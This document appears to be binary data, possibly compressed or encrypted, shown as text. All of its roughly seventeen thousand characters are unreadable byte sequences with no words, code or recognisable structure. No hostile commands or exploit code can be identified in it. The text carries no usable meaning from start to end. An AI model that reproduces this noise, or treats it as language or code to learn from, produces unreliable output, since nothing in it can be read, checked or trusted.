��ݱWQv/�Ì5��lT=�%���P*ur�"���g��e��۪���5��v�a`^��,�:�d�ٌAW��a�w�D��ꅑUSH��e˱�����S	]��[�L��+�up�k��ҟp�,8u��̮�z�:4)���$)��"ub���ܣ��`U,�[��W�@iϩt��� ���v�>��uh�8�����>�ڢ_�D�×��)�Ix�ԧFF׼3����3�Q\X�x�/�[M�,2�1+�Iw�Sc�o�����+^�r����9��l���6ڽij`��KvJc�R�h�ڍ/�K��a�%w��.[~0zӕANT9���jV�_0h�����m���ty�«�k���Y��@�b��z�(�[�/��}Ǹ��T=D*�e�jP%l{c��i���������+82��`N#H��a��F��KF�K`�l��go��с�d�N�#���c ߻�����?��M�U�bdǮ �՜W_�@��
���V����C9��.�R�zĥ{?rь��Ց*�����U�l�P���6�x��a3|K�>���A�>�WV�+�h?1��E���!T��[���c����R,w����K�Zb�oܵ:�+�@7[�pp�0�@)x馾&��W���eI�G6����o0�mCU)A��x�a�J��SB-�h#��s�$8��� �M7gtu^#�t��_�����_2��͟1d��� �U .RX�L��<���bx����9@�V}�Em�0�Ś��c��"7�,i�s�  �u㏿�S� Z�æF�ſ�R��Ρk%��D�u�>���
������\���m_
;iܲW��]s�ӜW�ѝR~  �.%�p��� �[�պ�<|�;�fXY̴Z�,w_1�W������ܡ�Q�?�B�	��.P�@Jt����%&���5���rW�R��J�������"EU`+� �[�����t�l�e�K��LpQ��;b�/��s�{��`eL��O��j��+�/ψjv�rh<��UH�W�\[K�����v�V?mD��Ϩ�px��<� A�}D7A�U�u(�rƝ�x-��M���,�S������̛o�qiH���
U/+¡��xs�b��Y�s������E��nXj�+
l�q!�L��LP��W1(]ϭ��DW��Ez���l�X_�:�b������w�[��	��K@�ܱ����r��cOQef�4;h�8̵*�X�S��q�V��d��J��ab��&�̵>l���G��U�J��0�HiW�j5�z�{���s�EzZߗ���m�^s�K��d1�w�����߉lQ� G�7��e�3c�]'�������%N����'Z��5U�T6
���+72�5��w�u2��_5���(ă�G�X'd�>&dl�)�\�����2�iEV���F�!3��Ӗ�d�L�	k9U9���'g�%z���̸�Z6��S5ϙp�;�*��L����~!9���]���%��࣢�q4��W���3��J�����s�(ڵ�1O��Re�`X1�5����ݿY�DaPߛ�c�,�L���iZ�~İL,�C��a��a&۰:�B>Af��D���� ��lT�~�Ӏ�|ʸ��6�љQlɼ� y�d&���5��j���N��&���� e2�u�E�h�<�fXمܵۥ50�xv�B�5��l�.*[*z�\}&�S��u?/�)����/��S�EQ��r�&�	���������Ɓ���z��(V��Q]7vqodp1`���3H���!�:(�㉙�(����� �,���|����}fm�����f�1���co|b%M0JU_	����)Tm��Q>-��6UY��E
�ۿ0}�s�7��b�W����0� �Vo��M�-|S����fb_�{�/�02̻��V�+P^�� �24F�5���#mh���
NFX+8;����f���7kqmc�S����S�V �	�X���R��@�y�@�A��6�@+�ŀ�NV'�`����S9G<�?/-ן/x.�.���h���|���5(�h<E+f����	R�DړD���l�q%��s{��H�2�=�Um���3	Hs_o��9D���掇U���2���l�=�i�0��e�b�1�z�@z8�4p�x3�Gt���s�� ���Z�Y�۶�x�N�0e(���ֆɸ�����Z��u����>�Mȣ=C4�_�^�j"ʅ㸋���/��RW�;���
+�Ndt�w�����}�^w�
�(��27�j��3��圢ԠѳX�
�t9�W�۲���5GHx8���:�]�:Qظ�E�dy�5~<�)��1�`��
�]�8��lvwc�:� ���l9��~�*Ƞ"[�O��q^&�NJ�� �0Ɨ��ރ��KԳ���?��e��lu�1�P70��%`�t��w�SD_U9vnP�;<GG�(��6zu|ƍ��j�9�������A�8K刵�1�m̨� X�
���.�������T�5�P������\��"l1�MJ�|��F�q�U����p4J�r�w�WN?
�Aᖡ� ����=�Ȑc����5��Ɣ�n�&ν�k�I=dD�Td{�n6U� M�� "��R�Mb^�W�eKv�cC7,ߌ����
�1� 4�p�#d�b�k��+-�sk������"hյ�U8���##���%ÙF��|�0�4\%���w`���oB�7�V�u1�:�EU����	p�W/�*�,��b���x�'Z��WGwi�C�s8]�;�a��X_1"P�<�/
^�ͱf�y��n]#�x��̢�(qp�Ly �c��`�
�=E[|\9�1�<�4�J�ÒsB��wR(���|�g5�g�
�١���� �-�D�s��ؚ���r��7�T}��Ѧ���Ȳ���>��"��d�g\`��6�P(Ħ=@��-|��B�W'��O@���̳���3���RM���P�+�f����fY5���&���;�ɔ7W*� �f�E�^�b�[�X2݅�Ϳ1Gd�.�֛�1��{ٗ���ap^0���<�W��(�ҟ�+��J�������9)��ԦN�b�X������/���~V�q`�z~�#yJn�D0!���))�׊�2�Gv�渁ٖ�����԰Q[I�Y{N���D�������X�}��ϸ�0Sg?K+L� ��*��3n,/���4l�@ds|��;�%�5�C_�:��l���?Y�@f�!� ĲlV/A-�F��P��F)˙�g�T�0�\1P�7Т������[��%�T�� %5�=����C�s,ʖ���e��Iy��R2��5���+�%�-o�<�兖D�-r���˜͗��̐Q�X�}/�+L�����]F��(��h�������Y��Q*����X��!e��W�c\�ܶ���n��!��b� l9���PC�m����V���M���j����m�L�m�l�1v嘛�)���s�>�y�@!	�Σ=��W`�+��X��$�V��M9-�e ��i7 �������Di��� R������Q.�p�^30�V~"��ڔ�h_aR������:m�@%��XU6I����P8��-��50W��k�L��6�Qm�8S��l�i�O���ʆmˑPAjw.�����������S���P0�ܲ�Δ�ŭ�:��7�'%,�J�Gem�M�8��h�!]o5����@�gԱk,Y��ݏ
��&��<̫��aX��L!�k�*��M��iR�a^%/�`��
֘���v\߿�A�Ϫ�s��ߓ	ag4E�UN��s�.����[� �<}q�+�9���N~N<@��7/aM<f�9w�e�����g��P����5��r�-|yN>��U �n).��u(�����)6��=��f`�h��M�/AsP
�����8�=�J~+sa{F�e~�Z��4Aη�H�(�e���xyXBr3� �������0֔FIu}��#��m��I5��)k-Cc�]�:���l��4[�P��4&j&ԇ1|��S\M�?y�V+�G?x��cZ���lm�y�y���k5����+z< &�^q��p&���XJ\�l᪌���[d��(�M�u�����\���B�fLy���p�ǁ�p�� �Ҡ�H� KN�A��G�B���(Z��b*eۘ�g ��VN��b�j9��`p˂��1�}A�T����S��q������b�1���`�t�$�D���k�b�7��|Fe�5�V�7P��a��Z�1�`��������2�2d�U���J�R�S�����)��j�5���i��e�W��-�
�5x|��	 ������j��n��NEn�.�"�xs�������������M8xH`VY�{L�#.X׍J�{����T�slA���\��#5 b����� ��;��P�Q��2�x�`�e�b����Eǈ��Gњ�3U��3Zj�2���m������z|��1��h��.b�buY��V�������X�^�d���i�S��w�9 ��Ծ��qt�
�%��\�0:�IR�^6�T���/�>һR��W����1��K��X�/,�G����5�Yu�+� �����*0Y�̖ ��ֲ�X 
uo��{5Y���b��@�W��6�Ĭ�.e<#o�r4����%ë�bF�$�b�Fq}[B킂�Z�Z���V0�6�BNP���w��=C2�]�D\��2���F@@U���a�准s-<,5|/����W..�r��'6���������R�Q�xQ�Q3�4��LjFjm>��3[�����{��@( -��_#s��0��-9wH��ͥ|K7������uS+Y��h'h�Q�g�]r�+� %.�*�a��
�̢�A(l�<�t0Po9CdQZԯ�-��c��%Z'Ѧ
��͹��(b�%��� ��a�"��v��r���y� �SA�^(��]åU|2�P���"�`�c}�hp0�9�v��.��Zy�	Ų�3-�\<@&��Td�����C����c�"�R�`;b^���ʷѿ���"���`�� ģ�Jrofu�^�o ޽�.3"�Ք���Pix��\(hW���Z��~�).�Dw� ��ǚ����y�-���ԇ�Y�~��=7w̺�X��i��;� n���:��6.,�cg5��&�iM��"����|ǫE���ZC��o��Q��W���s
�vr�_j�2�tA�Hi/��#A���C�Z�Ehx��o�L�,4�,-.���t�9�E�
���%%��9���*��1-e�E2Ĳ��ŭSC+�ᅎ��5�h����ĩgj��eK�tތg�b�o����]�.2�P_����\C�3>nX��9�<4����L��Q�d� �jQpNe�{�j!A��~"��"��p�����0��0%b�mR�KZD7���p�E8����� �WQz������d>cE(�َ�fix���8�Q��eV�o�����%��o@ս������+Cw�c��f�Q	��3U񲾐��h}&M>K ���|7����/�dn��G�*@��Q]�`���4�%�Pl[{��E:�Uk�ktme~`���eּL�_�X��1*�j���plts��ߝƸ̳h�āͮ"l&�7�q),�y�ʕ��m�+U2BiV����p��톴�i5��°��<A�mȵ�Ag6���`ER�eˏ�R���\�ΰ�@h�Eqy��jX6�~3*��6�R/0i���_;��8�1$����H��������g0R��q�0��4�5w0^��k �aY�JB��w��-g�5��US�ϩ���Z�}�\�ǉ\hEol�������鉚���,�+Nkz��= ��4߹H��M�U.s 7ne��t���Pa�8���D�a�S$�	btK"����(���D�㺖���6��7�����J��ʮ������u (�`��Z�e�Sȷ�5O�cW̤�]�13;�qo1e�B��B�EҸ�XV =�������:�3�%�__!��Ȃ0[e���-���k�]�F���I!UeG0]��L>�S�QM��
X�� ���0@ؼ�
;�8%,:���*�`�EC;GNeY�:�P�r�b�5�������TG��^�1a����%�^x�kz����^}KG;�U��tQ��S��-Z+>�{��J]<�:T��p��y���Q�����a�vN�f�0�'b���SF��fQ{q+�S
�6��Qr�R�[&[���	>�4�by�>�=�@ՠ��i@$YN�� ���U�l0#_X~�i&�L7�ܼ1ܵ�&e*��e�����K�kY�i`��2�� ��W�̹w�`�w�.Z��1"xfBے����ß2�S0E�������t� @�[���0ж3�c�1�3K@���R,��Y��2vAH��j�Ϣ)��N�gUL8cb�ƥ�C�;�sq�7����~����
RKv�J1{����c=���0�`���rQ�(P�pV�J��e��%"iR��1ȶ��G�H� ���u�2��1ϩ@}^.�H`4d&$�e>���wl΁�%t���+������#��uM��x���ħ7�r�pfX۵��!A�12��;3lf%Y`^��4���Q[
�L%���f ��9bʍ�����V�,�����%��<��e���� ���jzK���)�Kn�� ����x`#��Ж7����b �����zx��,�y�q�胄!^���_�&��_�7x�b�x��8��l�Jn}Bٮy��l�#�-V����YD��,V�:�5�{Ɂt���.�xp��X3ZX�ແJ�⥆ q	o�r�`�"h.���n-��-kJ�ʊ��|"M��8R.�� }cƐ):?�MYX�>m_�Z��5P�i(��F57�kQ9�����B�J���n:��R�j�s<-?�\d�b���-^(� ������/%1j6^�&ΑJ�.���PӮ���R��i�%ڽ������B�f�w��B�K��%����Ŧ{��ʍi�=��̧�SP�0na��e|�po�4|�=�G1Q��,H_P�_F�����
?�&������_�>��g�ٳ��R���,�EL��ʚMiZ��-i�Ѭ�^���3��ǍI^ �pꙌR|����`UX0���@�(q�pc+͵��@ v����3au�\u�S�6|M�=M$��W@#��á�
ٳ���4�\AP$�U5��	j�3�w��2&Ɵpo���ce�7Q�7! �u���f�cdh%�.p�W�@iT`��I�W3b���.��|R�'R����r��?p!�t���ޚ����2D�U��'�R��_��5�]�� �NDˮ�o�O��^iLs� ����`�x��Y��K�-����f��[Mzf�~�o0T
����ĥvw.�8x�:݊��vz���+�ɜ���A��<fh1�l���~��e^[b�sG+�f-D�w�R-��9kc���ֶy��&Wk�lQ�Zڵ�������Ѐ}bB����"U���7PdJkr� �A[��t��i7���q>SK�Z?T&��+�G.z��[�����,I��NJ��
o�'�J:���_iV�V�����
���-��WTJ}�x}�Y��ɼ^�A���3O�z'���{[��)�wTι��C&�!-s.�˹r���M���4��*�O�*�P k�q������5]�sa�2��Y����>��4�U7(O�4�w��j�� t�.0�"�8�.V�_��P+�(�������ڳ2��³<�@j��19e�9�T淈���ĳZ۸��`��}� 1��%�[��M�Ƀ-��nb���(�� S��F�o����R�O&��;�4��(�S4]�e��s�g�g[En��e����jq|z��cSp����Ѩ��%V������{��Q�e��Z�D����`�a���A�����n#S� �y�m�\ϩ��{�J���K�(����ӝ�P#�}���t^������N	�x?l�tsQkĶ>�\��2� �����{�
BZ�`�`*�/:�qN+�p�+ъ����е�.bR���D����r���.�D����ʂ୬#�Z�[�ZUh�o�����@6��Gey�~`��7E���a�S+J�Y?2��%��U��(
�� ��~��p�	�z��q�'�(k�
/Si�4$ڌ_+���뉐�K��d��)#�վ��}�Ή�DMucɒ�Pl?(o�l����"�e�\�XR��Un���_�cի�QV�%M*�6��[�Eu���~�Z�+0�
s]�q����&��(��Mq\1�
[���F�	8�������:��e�Ѓ���ė>�O�0�74�o�YwN���0�J�v[��i��#ku��0�	PVnYI�'aV6M��� �a <��1����M��U��f��gI�t˾K�rK�Ȗ�b�-z*�
��ԱFW����&�
Ճ�so0�5�N$����ġ���N�`9�L��.���AT�6�.Sn������܉m�wZ~�6�q���kx�b�t?0��,J���3�M^`�-�A�߁�n��L
�־ҁ�Z���Z�q��������L#@\��=���f@yrF÷x���֦���I�]v_�*��f�g�tBZ��%y�B����m�.&9P��X�|�+<Gpj\����NJ���A�0 �`��ט;�TT��Y�	���~��]��1"��~bh[QM�f���_1k��%_z��(RV�m(}z|\Pi�f��QTU��f[�AK .�Ui���iW�/����epA4b	�vB��9��+�q� �V��w/t��^feP�pq���Q�����X�yj�OV�KZ��[{Rݼߴ+�JY��ϛ���:�3���T&����7n�k��+;��+�7�M�B���Z�E�,�� Q����<��͑*@�=�%���hꦈr�-�J!�@���m���`x%�L�(�7��ɒ�Z�N��L�'�lf�j�+��S+c���#�s\�> �Ȁx+�q�)t�[�ڤ2*[����U��2����)^�W��Kr��8�2�!��N(�yWl��8=N�r�7�0e����Ʊ�Pg/����Pr�a�t�����k�f2�˹wnŔ�/1TɌ?Yl(�U�w7!3o�]
/��p���f:��GD��`�cs{�;Lʠ{YVo��\@k�P-e��@»{��áh����^K��g^@�������hW\K��X�^������d�[��j'Bc&�����8Wv�,N�(
u{�4����B�Y���������͸O�v�6�o�2�� (�pm�.�^h�	�F&Q.�1C�V���G�*�Jp�FIYٌpŎ��hV�9�(#0��x����&�nZe�xr�P���.��~��d30븒�YaD0&�J�͝@Y��we�  YsX̱CGZ�q(q�L@��z��P]�.��pX�����x7į �F��r�g�fe�FW����r�w����%�=o�S�qe':�֬��#IO�H��
ǒZʊ��������q�J����Ţ����/�5��u}̓��L��y��o��8o$�`�e�b6����p�� �
�qmg��46k�!���0�3�Խ����Q�<1�W1ky��0��ߨ�e�W����5����6LK�w�n��� 
�4b���L+*����n1�[W�(����8��%"*J�ۘ5@���Ea��
����5q:;�f��Զ��ޅ��PbZ����;���H�-�[�)�L_c�mt����-���+Ί��k��.�o
�Ш�8��r)Z��j���/�̠=g���qF�#
�<�YJYb� ��D��R`f�5��F��5�D54�
N�n �f�����l7,����.��V���?��.�Z@	��tе�9Z�ً�f7��]�WF�0���=����1��SQV��2��e��.VO=@�+��mu/
�fC�j3/g�����X��b3��E��ou�=E-�� "��n)�m.Jh���Ԡ�S�Ixf2��p����ڳ�)��=��kEl$�X��ѻ�n���@�r�&��)v��2�Ȁ����ǡ8�������֘����r�`8`��W��Vs��W�ȡ����6�@o�638n���D��y��֦�koUL�-���Z� �@�s�R�+��,�Ked��N���fU�!Ѡ����.�Xj����p�S)a�~D΢��f�οR��>���(Ǹ0ዮq�0^Õ\\Зڶ�'	ڹ��y�-����w���9������u
�R�̸^ݔ����̧C��Ǯ(����������}�Xr|��SP@�w34%WL���]9��S���N�?y���p�<� �f
�)��A*��UNo1��>|1�\^J�����]�h���8.T`��ø�0j]�w�+�:x�qMq�63}��q/��y��^���|D(p��06��c.x��o,� ���� �"��Qh{l.��r��L(�Z�o*�6*��_f+�,SR� ����`.�K�JiH]����<� ��!lTk��R^�f�q�U�%�B���*e���b�rz.`��<J����.z���0�'�5S�SHu��~ҳ5W�-�eK�s`(��&V;K���X�]062f�"��ac���Jy׏���^�}���]��)ޓ��*�{uq{Tx�c�o��ի��,]@=he����G;��:%EfgD��]�,�P�P���˛Pq�PM�!�)�#'5����?2���%~�Qj�1�J�Ax�e��E� �%Tx�!�T����)0�c`m���@���yY��,�������\��TwHU6l8����o;!�Q��PvAm(�#�T��h�ψ�
���\�8�2�W=� `A��bu .r�NOX��5{�A�F��n�M%�x/��j����WuN���]F�R���c&L��d�5�Ӌ73�lDAur�@���Y�c.��@�_j����v�1��`���J�Qm]L�_?H	p*�]� �@{vl��t��aag�_�"�J{��jpz�������\n�\�usq�����SL���4���
�֗�Yu���+{`@-vD��DmN�����J�Ԫp�V7�����ߣ� �ٶrr�t>�	E�J��b,�<b��&����&���L��f�ҍ9&ޥ�|s}'�2�1`?0&����\��V}ʣ�Pm�u�`|Bt�#�ź�P7 3,7ţ��B�$��0�!b�_�~�U���S	@#H>�|C^��D�� ��V�H�61�E�Ŧ.f���9���zI��n��*� ��9���w�^�f�����L?:��'��~"���ɔ�$	r��fR��d��02�����6CmT}�v����Hf�b����"	VǫN%1A�{��0���E@7�dԽδ�K��h��5bk�'Ш��8�����Cf���: ( �,�9Z����4F�*g��י�i
�~��.�]�0ҍ7��2�oO���BS,�r�*��G*�lm�K�q�u�!�N0fV�� pϬ�U�xt�bu�:"$�/P�ʦX���5))O �rf����/	�
������P+�̶��b y���`6��ΰ�O ��,\9�V�����T��P�n`�q.	�i�w,�qY�A�p�&�MGh�aq�����eJF���ve)�}�m��#^F�䊁Ő8&n-
Y��4��7��y��-�KL�_b�j�<D�/���l���S�����4y� |K�ؼ���7��&�W�g� D
�S�{n�,P��7h�s,�K�G/�DUԫ��=�xG�,B뇙M<9�+O�TIm��*34�~1�FG�Up�Y�g��pJO�������g�m��S�L��X����;���)f�U��n�ǳh�ļz*�9~�
�d�4\�J#L�yfBg����:��"��3���~f_{������.7_����Z�9Z���#�w1b"������ʷ�R+̢Z���w.�q.i��� ���
�#�bb���6�GQ�f��� �f�X��9��07p��j�J��\���psS ��@}���e�B18�,ɗԼc�AE|�t�yBd'<PY-�f��EFوwB�ʐ�Y���@rD�
��Z6��޿q�р�k�qk�\���=�Ũq�Q���H�JlwP���Dڝ��혎����y��z�,3����te�U)��b�� ��X]E���D&qks(�g�=ܧ%�-��d9^��ZБ��,�ѝ�}�@��Q�D^.�}m�D?�x���O��x��5�����wdV�h�r��!Q�k=���͊�����=+����@���֮�'��F�s�7�f���QP��Z�A�E���7PG��˅���� \[��U�,��*�wB�L���f_)�Ă���k��'�����"�ވ����ˆ�Ǹ�����os����D[g������ԻX�k�-�Wd�.nU��
>�@>����(f��A\���LD��Gf ��*��:�y�3Q9�!�b��r�J&B�/�b�"TF�kܹV�
3 �B�Or�@Kj�\@�x|Ħ���Y2n2u��>ˬ��N_��Ki�0iJ�q���@��)�Q-zo�� �w6b �ơ���g�Sp�@��Ղ�������q�6(��P�Pe����d� s��o��DV2�f�o�/��t�����	F�:���5��4�����p����SP�|c�B�q3I�]��(l��
ܳ��� ڕ��_�LBq�,۷�K# ���^�~^��TŸev�L��?��n�<s-n^����;�d���`��FW�*��D�'�%.�yT�,B(�M�����M3<�0��2��~�K�G�&4�nS(Ų���ʗy%ົZ� �͕\�(�튞M��FT3F�j��\CR�+,��t:V(���70��8��V����ҭ�_�%���2�Ȳ�tJ ��ē�PP03w,��λ�v�E��)30�q�!���
�Vb����;�EA�Bt2�1]&��͙�2�/�\M={����� �`��D����� Q�:�-�k��ˎt�����+�3��A>�
�a�9���.��Q2�q@Y�\��K3�S38���V�L�LeT�Ns2�r�iu6vqv~eR�� p�3�8#5�\ �Y�ˣǸ,!��p8�0��*`�xk#�@�e�D,�����r��@��gs��)���e��(Y��,��m�`��/�`q���g�U�_i�W9�)o�p܅��(�w����q��s�_'?ib�ċ��D��D`X8���OiPd�3�)Q���@���2ʸ���x�P�ç�l��M���A�m��(�� T$&�D8S��E1p�x��0iR�8�bX���VR;�!��:k4�;s0���Ni�H �D5m�ͪ��Ùr��U��rl~�)kz|2�[�r��2^GQ�Uu(�ЈU�d�Ne;-3�)�:#f���M�P8f�O!��2ԁ���?u�F9MԺ۳�7AܠF`4�j7����W�3�����`��kC�4��ަD��lq�������j���K �`	m ��0{����Ҙx�e�XS!K=ū�x��� f�N��U�k��":���,��Ū� �%�*�'���ha���[bCqY��ü:/4k�(��j��C���K�������J�`sN�2�ۤXr�ym�+�`Iʖ����������7-�J/��q`7�;C{˻c0#9^b��k��o/�.zI@�y�p�|�q|�1�8�u�vL�7��s�Uш9����u԰�\�qose�s�>�PV8��J��3`ƪ�6bQ��p*l���C@�/�q�������ٗ�����(d磸@=���jU8�FFqQR�ف��� *��E�n���U #�����%�+
��sA����� Ȳ���=��M���qh��˹��|��QY�zf��W�֘|J��^SI�\���l��`�b;C�"��O�ͺTeNQ�q�
�
*�Ѩ�Tگ��#���Z&8I���3yA�z�dw^"�E]�^��� �ù����=:<00F��3>��g�q��d:�Z[�r�(ˆ;	�O��dl��o������-d
-�fW��\n�Z���T�9.����mP�.!�%ݏ/Fb��^�ceg+.�J�5�-���v���2��(�b3;�fI�p���\} ����'�H������S+�Z��Ͽ�L��7-��E��,c��(ʷ*��Es��7�� �-n%i!;�/1��*K����)^a��D4K�R�s�� ���P�Ra�`𑀮g�u���ĵn8�-�fx�f� X� Sli���㉖w}A�ef9��Ec�@_�c�alD"�b��p��E�����u_�� kP�.�%,��7	q��s�@ P<K���a�����`4қu*���0W�P����H���t��]{"]n ._0�s�`i�lj�X��j�Pr�J�tG�o(�,uμ5,��Y�Ļ0b����\�g�Q_%���w~�y�L��K���T�[5�T�I�����`��e�s #�<e�,�W���V>)Vgv1&��Z�a^����GG� U�a>���F�����P�hs�AĵR�'�^"d.C%vDU^e�úb��9�������E
#�el[���Fb,$�J1�a9�3�����+R�"z�W^����e�p�
w'�!S���Ǹ	�OL���)��m�(%P����Ig��ԫ�ܥ�#��0$v���fx����%~��<ER��"#��/��^e�l�M�"��N ���˞�K؅ġ�\���JKWA���,wX�^]��sƕ����v��_D�h�ħhgu�r�U��X:w۵�ۋ��sK�v�&���D����� ;�cR�zaO�x�e���r��n�@6��h6T��JZ��u	6)����018�͟�&��Y0h�\=������fD�Cv�eJ��َ��\�	k+�~� vqWE���-��]E��Z�C�d�P�@K"����йG](c�q&�Q�Y�6�n%��X��!a����̪ơ��@J��z�[�4La�Ӈp�*f;LE�x�ɑܠҽ Hb�#��jla�ɇ�
�6*����+�,2�"���]L���T���1�4:��g#�L^ /�����)� hL��jѕ�e�,��&-GR�p����̳x�����Y�E�����{����+�	k���Ka��c�rD��6��vլ8�\}�Sp��$���_�vVًV����s�k�hZ������Hh��e�G�ZO%5,3���ۈ%a_9�	i@m�ā~�:�9MV���Ȳ�%�[/�a꣡��.�ܸ'H��VAn�J�ģX�d>��Gܻ�wS�9��d�"R�wLߘ�w�%����Pmf�EF�OФ���+_h�6���_��n���u"�a��].�[W�4V��P��	p�P�bo�HJ�ҲA�<F�&%ʜ�� �>�3X#/G}F�E2}D��q;�Y����H�Z�v��(iN�%f�lQ�P�0�Ѩ��=O;�,ޒ�Ѭ5�N^�`��2�y�r��^*��s ���\��k�|�Y����E��,{��Cw���¡(s�����q���!:�=bQ���ĳk�fs�0Zn]�T��eyz���]͖S-/?��x�������-�� <��R������,N`ೈ#i�	&B��_VMrq�l�yc����6�b�����.�%or�JS�p#L�����-��kNe�5P�l/�N.�QsZB��<@���.��`(�U�ej�@T�8@xۘ�l�m���y7���M�-W��(����bhr���@��`�`f�GXe@�qFW0��v��t��t�bV"T���}���,z��@���J���p薖���5y���O�΃�s\>&Cyc<m��^#���-O�)�p�mZ�oO�T�F>�q�h��#���dj%��a�X�+�"f;0\��LpK�4m��$���~m�\=�,r�r�sR�ǥy�A�n+Um�d���J\3�����rO�d��g�y
���R��#u�V̱�� 2�n�M��b���/o1�a���S�Dw\�syp�����N�z�9/Q�ϣ����"��W3��T�&V���q�K��(` �h�q9&�f^��!�$1��A����%8�J�]�w2�%����Ԫx"�n[@K�p�T<K�M�h�L/W*��T�_�!*Ձ8�ŴX��[e�i�Eap��-��9���r�3*� �&���(\=�!��0�s��C�,,_��%SS�$���q�VeWVK�*���CDΎ����ܭ��xs(	�aVq��a�-��*���9�0R�+��M��
G;3��sG*�����ZER�0Y�kX�0�1���ϙ���r�)@�e��[����&�KS�F1|���U�5,���]�8'�dP����٫� �v˰1,���^* d���c�#^h�Q�%,?2�����@Eo�:ٹS\�Ԡ6��h�8�TnX���W�c(R��~����*�V���_��� ��ź�f]�K8����UAG3*�J
�[�I���1%��%�{�B�8�
��C��-�����e�Yy�Pk0�3�R���ض*�7)ض6�A�S�+�3����r�i��������16�]�(���W�I*CVn9W׸�6.![L[' ԣ�����0�U�s7�UѲT�T�/$H}bvO�����
��!�� 溃��3�7�x���c̰w����#R��h}��ʰ�,j'*�k.U�(���dY�1
�p�qn#�߈���gdj�����@rx��x�^|ƌ����ŚPַ���\o�S0�\Wm�a7M<(��%�������J+lʲcΈ�-6y�c��CI7�b"��\C@���r��-��[lW8 s�/P�� �|TP�b�mH�e�۹�7.��PA㈴�텲�r,��P����\����-�uJ[��^eM+6+.��f�> ��[��(�z:�-.�흄�[�r��0E��^p�uqe�TE
�`��hD��B��%d+�+�J3�$]V��Dҷ̬��6�X��ZF�rJ�2� ���-<�J� �;�{$@3m� !z�#�Ů�l�,�AVLa����y�[��K!Jo0/�Z��o���n�d+pK��/9�ڻ��"�p���ͱ�<���O<���.ŖF+Xx�"�Y����p�<��J.�E*�6���m
=z�жSz�%|8ĮU��}����[cjk���Y�U��:�� ���e�V��G5�a�xx�Ks j<���k��;�پ����G����J�2|�����|�E�5EZ��K�� b�x �%^g�J·��� �NO�a���q�G����L	MV��
j\pRQ�����ߋ�@��g�� T��dD�k0��(�B*u��fo1�Z[�+l�-Y@,����m������������J34�\=/b��ZJ(��A��
j[��E����S(�r#��n�����KV��Hלu(��� ߴ2�e����α�噬K�v�87>�d�1������HJ���S�����ю�ho>��SKC��Z��Qi)����W��k��*�h��(�+.i�j�#7��XE��[_Iix(�9`�`z�T/�U�L� � 4i��>Ԧ���w2.\$t⯊�7A�1<�æ^&\�%RĂ��Q(Fr�V%��`̲��h�)h ���t�6��F��j��Q���\h4TjPUk��#����v���e&۩������1���8m�@_pnnT��#�#�� j�Jj��Z�sY��.�Z�3m�Z�D��Jq)�#�p
 �q��'y�$7l�n�790�3ix���� �N�J£�q^�^b�eq�\Jذ<}�\<@��Y�̢���ڎ;��~�#(欔׋!�9�&�U4�6A v8Yj ����L/0�""���`ZmO̥��݄r�U\7n���Y���*�M��	�����	X�|N������wVfZ�X���j]�W� ի'��5( <+�_�.���q�1��,Nڃ�w�\�b�2�+�b���)��� K6�`�N��!t�(��T>��(;�[��o5�q��f��˶e�'(�Xe���.�Z�`���m�U�5�#�aTt}���� Y�`h���e�q�t�ˤ�.)G2�2����W�'V�aZh�T�J�Hd�@��9> �D�t�&&wyX�	��W�T��a�D�^�Ϲ��KwZ���ˋ�����6E����tA"ۦX4��?I��Z�X�S)J�wʷv�nY��K�e��w�h�-}b�7|��ӕ^آ�p� ���).��&���y<8�hkX8�_w�X�����ִ�]�T�#^�+^���a�	��P���'�(�W}�D�g��Z�P?2�k���1X"��B�C�VU��h�0c0.��� ӭ�"�0u��� �w(/6�R����)6����a$N#^%�3p�,����"�[�0ԛ�K��&0�A�Ur�F���uTy�wc�X�My�Q]E�o��Dݵ0����{%����,���s*A���1\Ba���y�5�q�� ��S���S8����Z  v�
C��y����AA0�R� mK�Y�,`����@�DxjP兌r47Îe�6���"Ֆ�<�4��W�0�r�Z�exM��)�W���M��f�ћ�$v�GE'����Ԭ��b��K��N� s����[_���"�����T�^b�����b�_�
�%��<��]��dΌC�����۸���^f;��DU��_�*�^ !��V:8i1@K����T�43����rũ���IE;Y:l�w\�\�V��kp���`l��f����!�W~NX��}��jh9��f�&q~#�����KU@k��HA�,����ߘfy�N��A�p90Gyܢ��溬CGwq���\7(7���h�^4�+�b��Ł�n��ݙX��K6�֠���F��'Jſe�FMEDp��\�{�h������Tm�#s ����[z!e��P<L�`��[v�6� ����T���,i(��~~�#+�Mc�(���"VH����U�F���JV�ꠌ[�*�^3�"Y��r�*�~嘡�7Ql�r�:��Wq�r��?�(���˃'������A� e�Ϋ�
���y��m��C�Kٵ��i2 ��~���TD��M����];R�|NSM}��~`^�C~�V̸WQ�P��5��0ZhskU�l9�@��\�:���%LZK�)(1U8�G�����'P4*q0�8yc�[\�0)�.�p"���v�A��/^ ����%�p ��·�ıA�c�XK�(���	�h�e��hCC�.*�c�U*�̺LH���`ÝKC����s ˩�]Q�o�^���+Q���}��aN��cq[�"�9%P,W�U�*��!��}�>��5�1�n�b��%�_B�K�K��&@+�����X���Cp���Uݰڳ�ѕN���t!�ã�f� �ǒ\x��mq�=�b0k��j��tA��A����g�h�"�E�<e���Tq�:�0W�4��q�f�Q���!�AҝK����1�9����4�˿1փ�m_Sc��*(�b]��P �9�F�}"r�@s&�%�FF�T�U��&kD�5�_��y�`B,)2�����
��2&|P �A�V�~
 `(��(�LéC<AY
�J"_P`-�bany�}�Q�f`w�+A��iB��Z<w2j�"޳�w�x�j�Jo�TXW��C������0�%����WD7%�6��(� iN�-�ɛ3�$�`��L��e,Y�6Ex�)�� �up0|��D,mX�$��`>^�,�X�n�E���xģ\��3QX0����nPK� �/�9��Y��� WW��T�����EM��y�-CB�l�4���ٌ�٨nٸB�h�0�YUc���o�� aƥ�y2Jq�/1^T���V�tD
���Ea����$���!��,X��Sv��|Ɉ�ܯ��K�Q!!�3�Oe�����18VP�� 98eeV�u�W�S [�`ne�T7�&�a�p���S��y�,���j�b/0jل[�0���Yܲ�q�C �=� љ��� +����s
-��L���F���U)
�/CR���q���E�T���)�CX;��rEAO�����!�r�iĻ��Dڠ�>�U�R���Pq���V����XI�tA�xz�
�3���#ҙ�ܳ���Tb�x��tq��������V������� �w�yZ��ړ��~y��
Sk�>���GՂ���稁�u�>Ƞ�9�ܥ��z��W �h���ɏ#�"/$3Nn�m�� V:� y�w$#��6y��ń�(�gp�Ϝ�B�p�7(ӨJ�C�Q n�b�p	m�+x*1�u�b1C��[*	�(�j_E0�!So؈E��䛨���
